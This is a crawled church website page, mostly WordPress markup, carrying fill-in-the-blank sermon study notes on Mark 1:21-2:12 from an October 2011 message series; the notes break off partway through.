

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weareelevation.com/october-9th-2011-book-of-mark-wk3/
body_size: 12976
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>October 9th, 2011 Book of Mark Wk3 &#8211; Elevation Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="text/calendar" title="Elevation Church &raquo; iCal Feed" href="https://weareelevation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Foctober-9th-2011-book-of-mark-wk3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Foctober-9th-2011-book-of-mark-wk3%2F&#038;format=xml" />
<link rel="preload" href="https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weareelevation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-3423723c0f7e76d71e20c78121c62f62-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://weareelevation.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://weareelevation.com/wp-content/uploads/bb-theme/skin-689a70e576821.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://weareelevation.com/wp-content/themes/elevation-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://weareelevation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weareelevation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weareelevation.com/wp-json/wp/v2/posts/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weareelevation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weareelevation.com/october-9th-2011-book-of-mark-wk3/" />
<link rel='shortlink' href='https://weareelevation.com/?p=213' />
		<script>
			var bb_powerpack = {
				version: '2.40.1.5',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93ZWFyZWVsZXZhdGlvbi5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				post_id: 213,
				search_term: '',
				current_page: 'https://weareelevation.com/october-9th-2011-book-of-mark-wk3/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://weareelevation.com"><link rel="alternate" href="https://weareelevation.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://weareelevation.com/xmlrpc.php">
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
<meta name="msapplication-TileImage" content="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
		<style id="wp-custom-css">
			.fl-post-info-author{
	display:none;
}
.fl-post-info-sep{
	display:none;
}		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-213 single-format-standard wp-theme-bb-theme wp-child-theme-elevation-child fl-builder-2-9-1-1 fl-themer-1-4-11-2 fl-theme-1-7-14 fl-no-js tribe-no-js page-template-elevation-child fl-theme-builder-singular fl-theme-builder-singular-blog-default fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
		<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-1219 fl-builder-global-templates-locked" data-post-id="1219"><div id="main-menu-nav-wrapper" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfb2aa66d7a fl-row-default-height fl-row-align-center" data-node="5dcfb2aa66d7a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2qingum79etz" data-node="2qingum79etz">
			<div class="fl-col fl-node-l34ungaw5itm fl-col-bg-color" data-node="l34ungaw5itm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-a5l4uecry0mw fl-visible-desktop fl-visible-large fl-visible-medium" data-node="a5l4uecry0mw">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/weareelevation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/elevationchurchmenifee/?hl=en" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfac66bb120 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5dcfac66bb120">
			<div class="fl-col fl-node-5dcfd267778b7 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5dcfd267778b7">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dcfd26776666" data-node="5dcfd26776666">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dd0113f72f70 fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-mobile" data-node="5dd0113f72f70">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dd0113f735d0" data-node="5dd0113f735d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-299 size-medium" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png" alt="Logo for Google" itemprop="image" height="63" width="300" title="Logo for Google" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png 300w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google.png 608w" sizes="auto, (max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfac66bb348 fl-col-bg-color fl-col-small-custom-width" data-node="5dcfac66bb348">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5dcfac907af49" data-node="5dcfac907af49">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-left">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5dce2536e04ad fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5dce2536e04ad">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e04b0" data-node="5dce2536e04b0">
			<div class="fl-col fl-node-5dce2536e04b3 fl-col-bg-color" data-node="5dce2536e04b3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dce2536e0492" data-node="5dce2536e0492">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">October 9th, 2011 Book of Mark Wk3</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-5dce2536e0498" data-node="5dce2536e0498">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">October 10, 2011</span><span class="fl-post-info-sep">/</span><span class="fl-post-info-author"><a href="https://weareelevation.com/author/jessecraig/">jessecraig</a></span>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5dce2536e047f fl-row-default-height fl-row-align-center" data-node="5dce2536e047f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e0488" data-node="5dce2536e0488">
			<div class="fl-col fl-node-5dce2536e048c fl-col-bg-color" data-node="5dce2536e048c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5dce2536e0490" data-node="5dce2536e0490">
	<div class="fl-module-content fl-node-content">
		<p>Are you open to Heaven? Continuing our series in the book of Mark, we see Mark share a few shocking examples of Jesus bringing heaven to earth, leaving the reader with the question:  Heaven is open to you. Are you open to Heaven?</p>
<p><strong>If you want a study tool to go along with the podcast, see Lift Notes here:<span id="more-213"></span></strong></p>
<p>The Gospel of Mark: Are you open to Heaven?</p>
<p>October 9, 2011  by Kasey Crawford  Today’s Passage: <strong>Mark 1:21-2:12</strong></p>
<p><strong>Review</strong>…(Mark 1:1-20)</p>
<p>A framework for understanding Mark: The book of Mark puts on display how Jesus brings more of heaven to earth and invites his followers to experience the same in their life as they drop everything to follow him.</p>
<p>The <strong>Invitation</strong> from Jesus: “Come Follow Me” This is an invitation to be a disciple of a Master, in order to learn a whole new way of life.  The way of the kingdom.  The way of life in which Heavens comes to earth.</p>
<p>The disciple carries with them two questions at every moment of every day: What is God saying to me? (repent) and What am I going to do about it? (believe); so that little by little every day we turn away from our old life and grab hold of more and more heaven on earth now.</p>
<p><strong>New.</strong>.(Mark 1:21-2:12)</p>
<p>After his first followers drop everything to learn from him a whole new way of life (the way of the kingdom), then we see mark share a few shocking examples of Jesus bringing heaven to earth, leaving the reader with the question:   <strong>Heaven is open to you. Are _____ open to Heaven?</strong></p>
<p><strong>Jesus demonstrates Heaven coming to earth in….</strong></p>
<ol>
<li>Teaching with __________, words of life and power <strong>2:21-28</strong></li>
<li>deliverance from the ___________ of evil <strong>2:21-28</strong></li>
</ol>
<p><strong>“they questioned among themselves, saying, “What is this?”</strong>  God’s power is going to cause questions.  It is going to break the status quo of your life.  It is going to challenge preconceived notions. That’s ________.</p>
<p><strong>Jesus demonstrates Heaven coming to earth in….</strong></p>
<ol>
<li>Healing a ________  <strong>1:29-34</strong></li>
<li>Healing various __________   <strong>1:29-34</strong></li>
<li>Casting out many __________  <strong>1:29-34</strong></li>
</ol>
<p>The reality of a ___________ realm and a spiritual presence that contributes to the current conditions in the ______________ realm is just an assumed given for Jesus.  When heavens comes to town and God reigns, the spiritual forces us evil need to be _________ ________.</p>
<ol>
<li>Cleanses a ________ <strong>1:40-45</strong></li>
<li>___________ the untouchable  <strong>1:40-45</strong></li>
<li>__________ sin  <strong>2:1-12</strong></li>
<li>___________ the thoughts of the heart  <strong>2:1-12</strong></li>
<li>heals the _________ so they walk. <strong>2:1-12</strong></li>
</ol>
<p>This whole section demonstrate that there are 2 ways to wrestle with questions and doubt:</p>
<p>The 1<sup>st</sup> is _____________  ____________ to learning the ways of God.</p>
